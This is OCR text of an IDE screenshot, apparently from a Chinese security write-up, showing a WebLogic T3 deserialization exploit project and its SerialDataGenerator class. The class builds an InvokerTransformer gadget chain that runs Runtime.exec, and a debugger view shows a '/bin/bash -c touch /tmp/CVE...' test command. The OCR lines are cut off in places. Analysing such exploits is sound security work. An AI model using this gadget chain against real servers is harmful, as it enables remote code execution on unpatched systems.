 out
src
com
supeream
payload
PayloadTest
RemoteImpl
serial
BytesOperation
Reflections
SerialDataGenerator
Serializables
ssl
weblogic
BypassPayloadSelector
ObjectTest
T3ProtocolOperation
T3Test
WebLogicOperation
Main
META-INF
MANIFEST.MF
weblogic
jms
common
StreamMessageImpl
74
75 @ private static Transformer[] blindExecutePayloadTransformerChain(String[] execArgs) throws Exception {
76 Transformer[] transformers = new Transformer[]{
77 new ConstantTransformer(Runtime.class),
78 new InvokerTransformer( methodName: "getMethod", new Class[]{
79 String.class, Class[].class}, new Object[]{
80 "getRuntime", new Class[0]}),
81 new InvokerTransformer( methodName: "invoke", new Class[]{
82 Object.class, Object[].class}, new Object[]{
83 null, new Object[0]}),
84 new InvokerTransformer( methodName: "exec",
85 new Class[]{String[].class}, new Object[]{execArgs}),
86 new ConstantTransformer(new HashSet())};
87 return transformers;
88 }
89
90 @ public static byte[] serialRmiDatas(String[] bootArgs) throws Exception {
91 return serialData(defineAndLoadPayloadTransformerChain(SerialDataGenerator.REMOTE, BytesOperation.hexStringToBytes(Se
92 }
93
94 @ public static byte[] serialBlindDatas(String[] execArgs) throws Exception { execArgs: {"/bin/bash", "-c", "touch /tmp/CVE
95 return serialData(blindExecutePayloadTransformerChain(execArgs)); execArgs: {"/bin/bash", "-c", "touch /tmp/CVE...}
96 }
97
98 @ public static byte[] serialUploadDatas(String filePath, byte[] content) throws Exception {
g: Main ×
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
serialBlindDatas:95, SerialDataGenerator (com.supeream.serial)
Variables
static members of SerialDataGenerator
execArgs = {String[3]@454}
安全客（www.anquanke.com）